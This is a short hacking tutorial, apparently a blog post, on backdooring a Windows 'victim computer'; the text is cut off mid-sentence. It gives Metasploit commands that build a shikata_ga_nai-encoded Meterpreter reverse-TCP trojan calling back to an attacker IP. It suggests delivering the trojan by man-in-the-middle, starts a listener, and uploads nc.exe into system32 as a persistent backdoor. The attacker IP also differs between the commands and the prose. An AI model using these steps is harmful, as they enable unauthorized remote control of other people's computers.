Upload nc.exe "OSbackdoor" to Victim Computer
Hallo guy's =)) Tonight i'm back again to learning exploitation Windows =)) and now i share this tutorial for you all =) oke now just for fun and just for learning =)) First Step : Make a new trojan and encoding trojan using metasploit framework: # msfpayload windows/meterpreter/reverse_tcp LHOST=36.86.3.84 LPORT=4444 R | msfencode -a x86 -c 5 -b '\xff' -e x86/shikata_ga_nai -t exe > /var/www/attacker.exe my IP-Address = 36.36.3.84 saving the trojan.exe in directory /var/www/ with the name attacker.exe then, I send trojan to victim's computer ( you can use MITM to get the attention of the victim ) now, we run a multi handler for listening meterpreter session from victim computer : # msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=36.86.3.84 LPORT=4444 E After getting meterpreter, then we upload nc.exe backdoor to the victim's computer : meterpreter > upload (PATH YOUR Nc.exe) C:\\WINDOWS\\system32\\ the bac